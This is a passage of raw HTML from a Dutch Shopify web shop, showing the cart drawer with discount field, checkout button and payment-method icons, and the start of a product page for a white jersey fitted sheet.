                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Bezig met laden...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              

        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div
  class="cart-discount"
  style="--margin-top: 0.6rem;--margin-bottom: 0.0rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Kortingscode"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Kortingscode</label>
      </div>
      <button class="button" type="submit">Invoeren</button>
    </div>
    <p class="cart-discount-form__error">Voer een kortingscode in</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:0.8rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.7rem;'>
                      <span><strong>Subtotaal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.05em;
                  --icon-spacing: 4px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Bijwerken
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Ga verder
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          
              
                <div 
                  class="product-info__image-block" 
                  style="--image-width:100%;--image-alignment:center;--border-radius:0.4rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                   
                >
                  
                    <div class="media media--transparent ratio" style="--ratio-percent: 14.90066225165563%"><img src="//www.ynot-dreambig.nl/cdn/shop/files/Schermafbeelding_2024-12-02_om_11.06.31.png?v=1733134243&amp;width=1500" alt="" srcset="//www.ynot-dreambig.nl/cdn/shop/files/Schermafbeelding_2024-12-02_om_11.06.31.png?v=1733134243&amp;width=165 165w, //www.ynot-dreambig.nl/cdn/shop/files/Schermafbeelding_2024-12-02_om_11.06.31.png?v=1733134243&amp;width=360 360w, //www.ynot-dreambig.nl/cdn/shop/files/Schermafbeelding_2024-12-02_om_11.06.31.png?v=1733134243&amp;width=535 535w, //www.ynot-dreambig.nl/cdn/shop/files/Schermafbeelding_2024-12-02_om_11.06.31.png?v=1733134243&amp;width=750 750w, //www.ynot-dreambig.nl/cdn/shop/files/Schermafbeelding_2024-12-02_om_11.06.31.png?v=1733134243&amp;width=1070 1070w, //www.ynot-dreambig.nl/cdn/shop/files/Schermafbeelding_2024-12-02_om_11.06.31.png?v=1733134243&amp;width=1250 1250w, //www.ynot-dreambig.nl/cdn/shop/files/Schermafbeelding_2024-12-02_om_11.06.31.png?v=1733134243&amp;width=1500 1500w" width="1500" height="224" loading="lazy" sizes="(min-width: 430px) calc(370px * 1),
                        calc((100vw - 30px) * 1)">
                    </div>
                  
                </div>
              

        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-sofort"><title id="pi-sofort">SOFORT</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z" fill="#fff"/><path d="M33.555 20H3L5.322 5H36l-2.445 15Z" fill="#393A41"/><path d="M13.116 10c-1.403 0-2.47 1.243-2.47 2.725 0 1.34.875 2.274 2.066 2.274 1.403 0 2.462-1.278 2.462-2.76.008-1.349-.867-2.239-2.058-2.239Zm-.315 3.738c-.538 0-.912-.423-.912-1.076 0-.723.463-1.41 1.132-1.41.536 0 .911.441.911 1.094.008.731-.462 1.392-1.132 1.392ZM21.56 10c-1.402 0-2.461 1.243-2.461 2.725 0 1.34.875 2.274 2.066 2.274 1.403 0 2.463-1.278 2.463-2.76C23.636 10.89 22.76 10 21.562 10Zm-.307 3.738c-.537 0-.912-.423-.912-1.076 0-.723.463-1.41 1.133-1.41.535 0 .911.441.911 1.094 0 .731-.463 1.392-1.133 1.392Zm6.506-2.16c0-.9-.581-1.472-1.64-1.472h-1.485l-.654 4.787h1.25l.206-1.508h.059l.66 1.508h1.434l-.918-1.676c.684-.282 1.087-.89 1.087-1.638Zm-2 .795h-.183l.139-1.007h.169c.39 0 .595.142.595.45 0 .363-.293.557-.72.557Zm-16.547-.354c-.477-.292-.581-.362-.581-.521 0-.193.19-.29.448-.29.302 0 .758.043 1.206.554.108-.4.287-.777.529-1.11-.63-.431-1.22-.652-1.756-.652-1.066 0-1.683.687-1.683 1.516 0 .715.447 1.085.977 1.412.478.29.595.387.595.564 0 .194-.198.3-.463.3-.456 0-.986-.344-1.301-.697L7 14.426c.417.378.954.582 1.507.574 1.103 0 1.699-.671 1.699-1.527 0-.705-.382-1.084-.993-1.454Zm9.263.184h-1.47l.117-.837h1.572c.2-.491.513-.923.912-1.26h-2.573c-.573 0-1.058.467-1.14 1.102l-.499 3.694h1.25l.206-1.508h1.485l.11-.82c.007-.132.015-.247.03-.37Zm9.312-2.096c.338.308.544.74.588 1.26h1.044l-.477 3.526h1.249l.477-3.527h1.162l.169-1.26h-4.212Z" fill="#EDEDED"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25489336762702__main" class="shopify-section section"><section
  id="MainProduct-template--25489336762702__main"
  class="page-width section-template--25489336762702__main-padding"
  data-section="template--25489336762702__main"
><style data-shopify>.section-template--25489336762702__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25489336762702__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25489336762702__main {
      --desktop-thumbnails: 8;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25489336762702__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 8px;
        --mobile-scroll-padding: calc(0% + 16px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25489336762702__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--25489336762702__main"
  
  role="region"
  aria-label="Gallery-weergave"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25489336762702__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25489336762702__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25489336762702__main">
        Ga direct naar productinformatie
      </a><ul
      id="Slider-Gallery-template--25489336762702__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    ><li
            id="Slide-template--25489336762702__main-49585134010702"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25489336762702__main-49585134010702"
            data-alt="Matras Hoeslaken Jersey Premium Pure White"
          >
            

<div
